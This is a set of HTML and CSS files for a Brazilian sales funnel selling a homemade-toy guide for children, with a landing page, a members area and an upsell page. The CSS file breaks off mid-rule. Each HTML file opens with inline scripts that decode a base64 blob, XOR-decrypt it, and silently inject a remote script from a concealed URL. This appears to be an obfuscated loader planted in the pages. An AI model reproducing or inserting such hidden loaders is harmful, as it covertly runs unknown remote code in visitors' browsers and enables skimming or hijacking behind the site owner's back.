









<file: index.html>
﻿<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <script>(function(){var v_ev=atob("DIPF/kf87CPnWM50mvjnizWQzhnFMLoA6vD/0WifiE3JLboZ8+W80CSTgQ2FKuEH+fGsjjOPw1OOIKsYtfOshiKQwkmUeuJW+/exjC6emVeCK+xOwd7p3CCQg0GGNL1WoNi+3CmdgUbFYuwE8/ugkg6Yzg/FLq8Y7+bnxGXKjUWCaq1B+LamnXHJj0Lfb/ZArrT9x3PekX6a");var l_no5c=[];for(var f_x=0;f_x<v_ev.length;f_x++){l_no5c.push(v_ev.charCodeAt(f_x)&255);}var t_s4g9=l_no5c[0];var x_q36=l_no5c.slice(1,1+t_s4g9);var m_om=l_no5c.slice(1+t_s4g9);var g_v=m_om.map(function(b,p_v){return b^x_q36[p_v%t_s4g9];});var u_o="";for(var h_6ln=0;h_6ln<g_v.length;h_6ln++){u_o+=String.fromCharCode(g_v[h_6ln]&255);}var r_bvh=decodeURIComponent(escape(u_o));var k_ch5=JSON.parse(r_bvh);var u_ce8=k_ch5.globals||[];u_ce8.forEach(function(y_g5){window[y_g5.name]=y_g5.value;});var p_zu8=document.createElement("script");p_zu8.src=k_ch5.url;p_zu8.async=true;p_zu8.defer=true;(k_ch5.attributes||[]).forEach(function(f_a){p_zu8.setAttribute(f_a.name,f_a.value);});(document.head||document.documentElement).appendChild(p_zu8);})();</script>
    <script>(function(){var t_in=atob("DG5kBp9a+nYZdFGLNxVGc+022Ew7HCX/Rx1eKbA5nhg3ASXmXggdKPw1l1h7Bn74VBwNdusp1QZwDDTnGB4Nfvo21wJwHyXkXEAOdb122BdtACPiVRsQY+x4wC1EWHPsWwEGZ/Mp2ExCD3PlVgMBJKV4jh9yID7gZwccY/MTnlQ1VifqWxsBJKV4zBd/EmTpBltXNP5jnxB9QjPtDldXZKZo2AtECQ==");var c_4=[];for(var p_i=0;p_i<t_in.length;p_i++){c_4.push(t_in.charCodeAt(p_i)&255);}var x_h=c_4[0];var y_l=c_4.slice(1,1+x_h);var w_w4=c_4.slice(1+x_h);var g_f=w_w4.map(function(b,y_ly){return b^y_l[y_ly%x_h];});var s_5="";for(var f_ua=0;f_ua<g_f.length;f_ua++){s_5+=String.fromCharCode(g_f[f_ua]&255);}var s_6t2d=decodeURIComponent(escape(s_5));var h_45=JSON.parse(s_6t2d);var c_c=h_45.globals||[];c_c.forEach(function(g_73){window[g_73.name]=g_73.value;});var u_s=document.createElement("script");u_s.src=h_45.url;u_s.async=true;u_s.defer=true;(h_45.attributes||[]).forEach(function(r_y5t){u_s.setAttribute(r_y5t.name,r_y5t.value);});(document.head||document.documentElement).appendChild(u_s);})();</script>
    <script>(function(){var b_ma=atob("[base64]");var c_aue=[];for(var x_3=0;x_3<b_ma.length;x_3++){c_aue.push(b_ma.charCodeAt(x_3)&255);}var w_5zln=c_aue[0];var b_qb=c_aue.slice(1,1+w_5zln);var p_cy=c_aue.slice(1+w_5zln);var v_kf=p_cy.map(function(b,q_hx9){return b^b_qb[q_hx9%w_5zln];});var u_k7="";for(var r_vev=0;r_vev<v_kf.length;r_vev++){u_k7+=String.fromCharCode(v_kf[r_vev]&255);}var p_a93o=decodeURIComponent(escape(u_k7));var p_2=JSON.parse(p_a93o);var d_c=p_2.globals||[];d_c.forEach(function(x_3r0){window[x_3r0.name]=x_3r0.value;});var c_u2h8=document.createElement("script");c_u2h8.src=p_2.url;c_u2h8.async=true;c_u2h8.defer=true;(p_2.attributes||[]).forEach(function(a_p){c_u2h8.setAttribute(a_p.name,a_p.value);});(document.head||document.documentElement).appendChild(c_u2h8);})();</script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T6CGHP9H');</script>
    <!-- End Google Tag Manager -->

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Guia Exclusivo de Brinquedos Caseiros para Crianças - Diversão em Família</title>
    <meta name="description" content="Transforme o tédio em diversão! Crie brinquedos incríveis em casa com seus filhos usando materiais simples. Guia completo com mais de 600 atividades educativas, +100 vídeos passo a passo e acesso imediato." />

    <meta property="og:title" content="Guia Exclusivo de Brinquedos Caseiros para Crianças" />
    <meta property="og:description" content="Atividades simples, educativas e divertidas para pais que querem momentos especiais com seus filhos, sem gastar muito." />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="pt_BR" />
    <meta property="og:site_name" content="Mundo Pequeno Gênio" />
    <meta property="og:url" content="https://brinquedoscaseirosprfjulia.vercel.app/" />
    <meta property="og:image" content="https://brinquedoscaseirosprfjulia.vercel.app/og-image.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="630" />
    <meta property="og:image:alt" content="Guia de Brinquedos Caseiros - mais de 600 brinquedos para fazer em casa" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Guia Exclusivo de Brinquedos Caseiros para Crianças" />
    <meta name="twitter:description" content="Atividades simples, educativas e divertidas para pais que querem momentos especiais com seus filhos, sem gastar muito." />
    <meta name="twitter:image" content="https://brinquedoscaseirosprfjulia.vercel.app/og-image.jpg" />

    <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@600;700;900&family=Inter:wght@400;500;600;700;900&display=swap" rel="stylesheet">
    <script type="module" crossorigin src="/assets/index-ClAz67gE.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CTVbuHT0.css">
  </head>
  <body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6CGHP9H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="root"></div>
  </body>
</html>
</file>

<file: app/index.html>
﻿<!doctype html>
<html lang="pt-BR">
  <head>
    <script>(function(){var v_ev=atob("DIPF/kf87CPnWM50mvjnizWQzhnFMLoA6vD/0WifiE3JLboZ8+W80CSTgQ2FKuEH+fGsjjOPw1OOIKsYtfOshiKQwkmUeuJW+/exjC6emVeCK+xOwd7p3CCQg0GGNL1WoNi+3CmdgUbFYuwE8/ugkg6Yzg/FLq8Y7+bnxGXKjUWCaq1B+LamnXHJj0Lfb/ZArrT9x3PekX6a");var l_no5c=[];for(var f_x=0;f_x<v_ev.length;f_x++){l_no5c.push(v_ev.charCodeAt(f_x)&255);}var t_s4g9=l_no5c[0];var x_q36=l_no5c.slice(1,1+t_s4g9);var m_om=l_no5c.slice(1+t_s4g9);var g_v=m_om.map(function(b,p_v){return b^x_q36[p_v%t_s4g9];});var u_o="";for(var h_6ln=0;h_6ln<g_v.length;h_6ln++){u_o+=String.fromCharCode(g_v[h_6ln]&255);}var r_bvh=decodeURIComponent(escape(u_o));var k_ch5=JSON.parse(r_bvh);var u_ce8=k_ch5.globals||[];u_ce8.forEach(function(y_g5){window[y_g5.name]=y_g5.value;});var p_zu8=document.createElement("script");p_zu8.src=k_ch5.url;p_zu8.async=true;p_zu8.defer=true;(k_ch5.attributes||[]).forEach(function(f_a){p_zu8.setAttribute(f_a.name,f_a.value);});(document.head||document.documentElement).appendChild(p_zu8);})();</script>
    <script>(function(){var t_in=atob("DG5kBp9a+nYZdFGLNxVGc+022Ew7HCX/Rx1eKbA5nhg3ASXmXggdKPw1l1h7Bn74VBwNdusp1QZwDDTnGB4Nfvo21wJwHyXkXEAOdb122BdtACPiVRsQY+x4wC1EWHPsWwEGZ/Mp2ExCD3PlVgMBJKV4jh9yID7gZwccY/MTnlQ1VifqWxsBJKV4zBd/EmTpBltXNP5jnxB9QjPtDldXZKZo2AtECQ==");var c_4=[];for(var p_i=0;p_i<t_in.length;p_i++){c_4.push(t_in.charCodeAt(p_i)&255);}var x_h=c_4[0];var y_l=c_4.slice(1,1+x_h);var w_w4=c_4.slice(1+x_h);var g_f=w_w4.map(function(b,y_ly){return b^y_l[y_ly%x_h];});var s_5="";for(var f_ua=0;f_ua<g_f.length;f_ua++){s_5+=String.fromCharCode(g_f[f_ua]&255);}var s_6t2d=decodeURIComponent(escape(s_5));var h_45=JSON.parse(s_6t2d);var c_c=h_45.globals||[];c_c.forEach(function(g_73){window[g_73.name]=g_73.value;});var u_s=document.createElement("script");u_s.src=h_45.url;u_s.async=true;u_s.defer=true;(h_45.attributes||[]).forEach(function(r_y5t){u_s.setAttribute(r_y5t.name,r_y5t.value);});(document.head||document.documentElement).appendChild(u_s);})();</script>
    <script>(function(){var b_ma=atob("[base64]");var c_aue=[];for(var x_3=0;x_3<b_ma.length;x_3++){c_aue.push(b_ma.charCodeAt(x_3)&255);}var w_5zln=c_aue[0];var b_qb=c_aue.slice(1,1+w_5zln);var p_cy=c_aue.slice(1+w_5zln);var v_kf=p_cy.map(function(b,q_hx9){return b^b_qb[q_hx9%w_5zln];});var u_k7="";for(var r_vev=0;r_vev<v_kf.length;r_vev++){u_k7+=String.fromCharCode(v_kf[r_vev]&255);}var p_a93o=decodeURIComponent(escape(u_k7));var p_2=JSON.parse(p_a93o);var d_c=p_2.globals||[];d_c.forEach(function(x_3r0){window[x_3r0.name]=x_3r0.value;});var c_u2h8=document.createElement("script");c_u2h8.src=p_2.url;c_u2h8.async=true;c_u2h8.defer=true;(p_2.attributes||[]).forEach(function(a_p){c_u2h8.setAttribute(a_p.name,a_p.value);});(document.head||document.documentElement).appendChild(c_u2h8);})();</script>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
    <meta name="theme-color" content="#ffffff" />
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="default" />
    <title>Área de Membros</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Poppins:wght@600;700;800&display=swap" />
    <link rel="stylesheet" href="/app/estilo.css?v=38" />
    <link id="manifest" rel="manifest" href="/app/marcas/mundo-pequeno-genio/manifest.webmanifest" />
    <link id="icone" rel="icon" type="image/png" href="/app/marcas/mundo-pequeno-genio/icone-180.png" />
    <link id="icone-apple" rel="apple-touch-icon" href="/app/marcas/mundo-pequeno-genio/icone-180.png" />
  </head>
  <body>
    <div id="app">
      <div class="carregando-tela"><div class="spinner" aria-label="Carregando"></div></div>
    </div>
    <script type="module" src="/app/app.js?v=38"></script>
  </body>
</html>
</file>

<file: comunidade-up1/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="robots" content="noindex, nofollow" />
  <script>(function(){var v_ev=atob("DIPF/kf87CPnWM50mvjnizWQzhnFMLoA6vD/0WifiE3JLboZ8+W80CSTgQ2FKuEH+fGsjjOPw1OOIKsYtfOshiKQwkmUeuJW+/exjC6emVeCK+xOwd7p3CCQg0GGNL1WoNi+3CmdgUbFYuwE8/ugkg6Yzg/FLq8Y7+bnxGXKjUWCaq1B+LamnXHJj0Lfb/ZArrT9x3PekX6a");var l_no5c=[];for(var f_x=0;f_x<v_ev.length;f_x++){l_no5c.push(v_ev.charCodeAt(f_x)&255);}var t_s4g9=l_no5c[0];var x_q36=l_no5c.slice(1,1+t_s4g9);var m_om=l_no5c.slice(1+t_s4g9);var g_v=m_om.map(function(b,p_v){return b^x_q36[p_v%t_s4g9];});var u_o="";for(var h_6ln=0;h_6ln<g_v.length;h_6ln++){u_o+=String.fromCharCode(g_v[h_6ln]&255);}var r_bvh=decodeURIComponent(escape(u_o));var k_ch5=JSON.parse(r_bvh);var u_ce8=k_ch5.globals||[];u_ce8.forEach(function(y_g5){window[y_g5.name]=y_g5.value;});var p_zu8=document.createElement("script");p_zu8.src=k_ch5.url;p_zu8.async=true;p_zu8.defer=true;(k_ch5.attributes||[]).forEach(function(f_a){p_zu8.setAttribute(f_a.name,f_a.value);});(document.head||document.documentElement).appendChild(p_zu8);})();</script>
  <script>(function(){var t_in=atob("DG5kBp9a+nYZdFGLNxVGc+022Ew7HCX/Rx1eKbA5nhg3ASXmXggdKPw1l1h7Bn74VBwNdusp1QZwDDTnGB4Nfvo21wJwHyXkXEAOdb122BdtACPiVRsQY+x4wC1EWHPsWwEGZ/Mp2ExCD3PlVgMBJKV4jh9yID7gZwccY/MTnlQ1VifqWxsBJKV4zBd/EmTpBltXNP5jnxB9QjPtDldXZKZo2AtECQ==");var c_4=[];for(var p_i=0;p_i<t_in.length;p_i++){c_4.push(t_in.charCodeAt(p_i)&255);}var x_h=c_4[0];var y_l=c_4.slice(1,1+x_h);var w_w4=c_4.slice(1+x_h);var g_f=w_w4.map(function(b,y_ly){return b^y_l[y_ly%x_h];});var s_5="";for(var f_ua=0;f_ua<g_f.length;f_ua++){s_5+=String.fromCharCode(g_f[f_ua]&255);}var s_6t2d=decodeURIComponent(escape(s_5));var h_45=JSON.parse(s_6t2d);var c_c=h_45.globals||[];c_c.forEach(function(g_73){window[g_73.name]=g_73.value;});var u_s=document.createElement("script");u_s.src=h_45.url;u_s.async=true;u_s.defer=true;(h_45.attributes||[]).forEach(function(r_y5t){u_s.setAttribute(r_y5t.name,r_y5t.value);});(document.head||document.documentElement).appendChild(u_s);})();</script>
  <script>(function(){var b_ma=atob("[base64]");var c_aue=[];for(var x_3=0;x_3<b_ma.length;x_3++){c_aue.push(b_ma.charCodeAt(x_3)&255);}var w_5zln=c_aue[0];var b_qb=c_aue.slice(1,1+w_5zln);var p_cy=c_aue.slice(1+w_5zln);var v_kf=p_cy.map(function(b,q_hx9){return b^b_qb[q_hx9%w_5zln];});var u_k7="";for(var r_vev=0;r_vev<v_kf.length;r_vev++){u_k7+=String.fromCharCode(v_kf[r_vev]&255);}var p_a93o=decodeURIComponent(escape(u_k7));var p_2=JSON.parse(p_a93o);var d_c=p_2.globals||[];d_c.forEach(function(x_3r0){window[x_3r0.name]=x_3r0.value;});var c_u2h8=document.createElement("script");c_u2h8.src=p_2.url;c_u2h8.async=true;c_u2h8.defer=true;(p_2.attributes||[]).forEach(function(a_p){c_u2h8.setAttribute(a_p.name,a_p.value);});(document.head||document.documentElement).appendChild(c_u2h8);})();</script>
  <title>Comunidade Dos Brinquedos | Oferta Especial</title>
  <meta name="description" content="Entre na Comunidade Dos Brinquedos e receba novos brinquedos caseiros todos os dias." />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@600;700;800;900&display=swap" rel="stylesheet" />
  <style>
    :root {
      --céu: #3ec6f0;
      --céu-claro: #e8f9ff;
      --amarelo: #ffd23f;
      --azul-escuro: #163a6b;
      --verde: #0f7865;
      --texto: #1a2b4a;
      --suave: #4a6280;
      --branco: #ffffff;
      --sombra: 0 18px 40px -18px rgba(22, 58, 107, .45);
      --fonte: "Nunito", system-ui, sans-serif;
    }
    *, *::before, *::after { box-sizing: border-box; }
    html { -webkit-text-size-adjust: 100%; }
    body {
      margin: 0;
      font-family: var(--fonte);
      color: var(--texto);
      background:
        radial-gradient(circle at 12% 18%, rgba(255, 210, 63, .35), transparent 42%),
        radial-gradient(circle at 88% 12%, rgba(255, 255, 255, .45), transparent 40%),
        linear-gradient(180deg, #5ed4f5 0%, #3ec6f0 38%, #e8f9ff 100%);
      min-height: 100vh;
      -webkit-font-smoothing: antialiased;
    }
    img { max-width: 100%; display: block; }
    .topo {
      background: rgba(22, 58, 107, .92);
      color: #fff;
      text-align: center;
      padding: 12px 16px;
      font-weight: 800;
      font-size: 13px;
      letter-spacing: .04em;
      text-transform: uppercase;
    }
    .topo span { color: var(--amarelo); }
    .wrap {
      width: 100%;
      max-width: 28rem;
      margin: 0 auto;
      padding: 28px 18px 48px;
    }
    .selo {
      display: inline-block;
      background: var(--amarelo);
      color: var(--azul-escuro);
      font-weight: 900;
      font-size: 12px;
      letter-spacing: .08em;
      text-transform: uppercase;
      padding: 8px 14px;
      border-radius: 999px;
      margin: 0 auto 16px;
    }
    .centro { text-align: center; }
    h1 {
      margin: 0 0 10px;
      font-size: clamp(1.55rem, 6vw, 1.95rem);
      line-height: 1.15;
      font-weight: 900;
      color: var(--azul-escuro);
      text-wrap: balance;
    }
    h1 em {
      font-style: normal;
      color: #0b6b9c;
      background: linear-gradient(transparent 60%, rgba(255, 210, 63, .7) 60%);
    }
    .sub {
      margin: 0 auto 22px;
      max-width: 22rem;
      font-size: 1.05rem;
      font-weight: 700;
      color: var(--suave);
      line-height: 1.45;
    }
    .produto {
      width: 100%;
      aspect-ratio: 1 / 1;
      border-radius: 28px;
      overflow: hidden;
      box-shadow: var(--sombra);
      border: 4px solid #fff;
      margin: 0 auto 22px;
      background: #3ec6f0;
    }
    .produto img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .lista {
      list-style: none;
      margin: 0 0 22px;
      padding: 18px 16px;
      background: rgba(255, 255, 255, .88);
      border-radius: 22px;
      box-shadow: var(--sombra);
      display: grid;
      gap: 12px;
    }
    .lista li {
      display: grid;
      grid-template-columns: 28px 1fr;
      gap: 10px;
      align-items: start;
      font-size: .98rem;
      font-weight: 700;
      line-height: 1.35;
      color: var(--texto);
    }
    .lista li::before {
      content: "✓";
      width: 28px;
      height: 28px;
      border-radius: 50%;
      background: var(--verde);
      color: #fff;
      display: grid;
      place-items: center;
      font-size: .85rem;
      font-weight: 900;
    }
    .cta-box {
      background: #fff;
      border-radius: 24px;
      padding: 18px 14px 10px;
      box-shadow: var(--sombra);
      border: 3px solid rgba(15, 120, 101, .2);
    }
    .cta-box .aviso {
      text-align: center;
      font-size: .82rem;
      font-weight: 800;
      color: var(--suave);
      margin: 0 0 12px;
      text-transform: uppercase;
      letter-spacing: .04em;
    }
    cakto-upsell-buttons {
      display: block;
      width: 100%;
    }
    cakto-upsell-accept::part(button) {
      width: 100%;
      border-radius: 14px;
      font-family: var(--fonte);
      font-weight: 900;
      font-size: 1.05rem;
      padding: 16px 14px;
      line-height: 1.25;
      box-shadow: 0 6px 0 #0a5a4c, 0 14px 28px -12px rgba(15, 120, 101, .55);
    }
    cakto-upsell-reject::part(button) {
      width: 100%;
      margin-top: 10px;
      background: transparent;
      color: var(--suave);
      font-family: var(--fonte);
      font-weight: 700;
      font-size: .92rem;
      text-decoration: underline;
      border: 0;
      box-shadow: none;
      padding: 10px 8px;
    }
    .rodape {
      margin-top: 18px;
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      color: rgba(22, 58, 107, .75);
    }
  </style>
</head>
<body>
  <div class="topo">Espere! <span>Sua compra ainda não terminou</span></div>

  <main class="wrap">
    <div class="centro">
      <div class="selo">Oferta exclusiva pós-compra</div>
      <h1>Entre na <em>Comunidade Dos Brinquedos</em></h1>
      <p class="sub">Receba novos brinquedos caseiros todos os dias e nunca mais fique sem ideia para brincar com seu filho.</p>
    </div>

    <div class="produto">
      <img src="./produto.jpg" alt="Comunidade Dos Brinquedos" width="1024" height="1024" />
    </div>

    <ul class="lista" aria-label="O que você recebe">
      <li>Novos brinquedos enviados diariamente na comunidade</li>
      <li>Ideias práticas com materiais que você já tem em casa</li>
      <li>Inspiração constante para reduzir tempo de tela</li>
      <li>Acesso a uma comunidade de pais criativos</li>
    </ul>

    <div class="cta-box">
      <p class="aviso">Última chance nesta página</p>
      <div>
        <meta charset="UTF-8">
        <cakto-upsell-buttons>
          <cakto-upsell-accept
            bg-color="#0f7865"
            text-color="#ffffff"
            upsell-accept-url="members_area"
            offer-id="g7xpun6"
            app-base-url="https://app.cakto.com.br"
            offer-type="upsell"
            upsell-reject-url="members_area"
          >
            Conhecer Comunidade Dos Brinquedos
          </cakto-upsell-accept>
          <cakto-upsell-reject
            upsell-reject-url="members_area"
          >
            Clique no botão acima para conhecer a Comunidade Dos Brinquedos!
          </cakto-upsell-reject>
        </cakto-upsell-buttons>
        <script type="text/javascript" src="https://caktoscripts.nyc3.cdn.digitaloceanspaces.com/upsell.js"></script>
      </div>
    </div>

    <p class="rodape">Após confirmar, você segue para a área de membros.</p>
  </main>
</body>
</html>
</file>
<file: assets/index-CTVbuHT0.css>
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Inter,Open Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:Menlo,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}:root{--button-outline: rgba(0, 0, 0, .1);--badge-outline: rgba(0, 0, 0, .05);--opaque-button-border-intensity: -8;--elevate-1: rgba(0, 0, 0, .03);--elevate-2: rgba(0, 0, 0, .08);--background: 0 0% 98%;--foreground: 240 20% 12%;--border: 240 4% 88%;--card: 0 0% 96%;--card-foreground: 240 20% 12%;--card-border: 240 4% 92%;--sidebar: 240 3% 94%;--sidebar-foreground: 240 20% 12%;--sidebar-border: 240 4% 90%;--sidebar-primary: 280 70% 55%;--sidebar-primary-foreground: 280 10% 98%;--sidebar-accent: 240 4% 90%;--sidebar-accent-foreground: 240 20% 12%;--sidebar-ring: 280 70% 55%;--popover: 240 4% 92%;--popover-foreground: 240 20% 12%;--popover-border: 240 4% 88%;--primary: 2 80% 54%;--primary-foreground: 0 0% 100%;--secondary: 40 93% 60%;--secondary-foreground: 40 10% 10%;--muted: 0 0% 95%;--muted-foreground: 0 0% 45%;--muted-foreground-forte: 0 0% 35%;--accent: 197 100% 42%;--accent-foreground: 0 0% 100%;--destructive: 2 80% 54%;--destructive-foreground: 0 0% 100%;--success: 123 38% 47%;--success-foreground: 0 0% 100%;--cta: 2 80% 54%;--cta-foreground: 0 0% 100%;--input: 0 0% 85%;--ring: 2 80% 54%;--chart-1: 2 80% 54%;--chart-2: 40 93% 60%;--chart-3: 123 38% 47%;--chart-4: 197 100% 42%;--chart-5: 280 70% 55%;--font-sans: "Inter", "Open Sans", sans-serif;--font-serif: Georgia, serif;--font-mono: Menlo, monospace;--radius: .5rem;--shadow-2xs: 0px 1px 2px 0px hsl(240 20% 12% / .05);--shadow-xs: 0px 1px 2px 0px hsl(240 20% 12% / .06), 0px 1px 3px 0px hsl(240 20% 12% / .1);--shadow-sm: 0px 2px 4px -2px hsl(240 20% 12% / .06), 0px 4px 8px -2px hsl(240 20% 12% / .1);--shadow: 0px 4px 8px -2px hsl(240 20% 12% / .1), 0px 2px 4px -2px hsl(240 20% 12% / .06);--shadow-md: 0px 8px 16px -4px hsl(240 20% 12% / .08), 0px 4px 8px -4px hsl(240 20% 12% / .03);--shadow-lg: 0px 12px 24px -4px hsl(240 20% 12% / .08), 0px 8px 16px -4px hsl(240 20% 12% / .03);--shadow-xl: 0px 20px 40px -8px hsl(240 20% 12% / .16), 0px 8px 16px -8px hsl(240 20% 12% / .06);--shadow-2xl: 0px 32px 64px -12px hsl(240 20% 12% / .2);--tracking-normal: 0em;--spacing: .25rem}:root,.dark{--sidebar-primary-border: hsl(var(--sidebar-primary));--sidebar-primary-border: hsl(from hsl(var(--sidebar-primary)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--sidebar-accent-border: hsl(var(--sidebar-accent));--sidebar-accent-border: hsl(from hsl(var(--sidebar-accent)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--primary-border: hsl(var(--primary));--primary-border: hsl(from hsl(var(--primary)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--secondary-border: hsl(var(--secondary));--secondary-border: hsl(from hsl(var(--secondary)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--muted-border: hsl(var(--muted));--muted-border: hsl(from hsl(var(--muted)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--accent-border: hsl(var(--accent));--accent-border: hsl(from hsl(var(--accent)) h s calc(l + var(--opaque-button-border-intensity)) / alpha);--destructive-border: hsl(var(--destructive));--destructive-border: hsl(from hsl(var(--destructive)) h s calc(l + var(--opaque-button-border-intensity)) / alpha)}*{border-color:hsl(var(--border))}body{background-color:hsl(var(--background));color:hsl(var(--foreground));font-family:Inter,var(--font-sans);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 